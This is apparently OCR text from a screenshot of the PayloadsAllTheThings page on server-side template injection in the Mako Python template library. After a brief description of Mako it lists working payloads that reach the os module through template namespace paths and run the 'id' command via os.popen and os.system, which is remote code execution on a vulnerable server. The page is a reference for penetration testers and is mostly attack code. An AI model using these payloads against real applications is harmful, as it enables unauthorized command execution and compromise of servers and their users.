 m/swisskyrepo/PayloadsAllTheThings/tree/996c83bb4ba054261767cf49f6c5b4d582393cf2/Se...
rograma... Log In to Cisco Introduction - Cisco... Learning Labs Cente... vice Desk » Todos los mar
mako 1/5
ayloadsAllTheThings / Server Side Template Injection / Top
Mako
Official website
Mako is a template library written in Python. Conceptually, Mako is an embedded Python (i.e. Python Server Page) language, which refines
the familiar ideas of componentized layout and inheritance to produce one of the most straightforward and flexible models available,
while also maintaining close ties to Python calling and scoping semantics.
<%
import os
x=os.popen('id').read()
%>
${x}
Direct access to os from TemplateNamespace:
Any of these payloads allows direct access to the os module
${self.module.cache.util.os.system("id")}
1
${self.module.runtime.util.os.system("id")}
${self.template.module.cache.util.os.system("id")}
${self.module.cache.compat.inspect.os.system("id")}
${self.__init__.__globals__['util'].os.system('id')}
${self.template.module.runtime.util.os.system("id")}
${self.module.filters.compat.inspect.os.system("id")}
${self.module.runtime.compat.inspect.os.system("id")}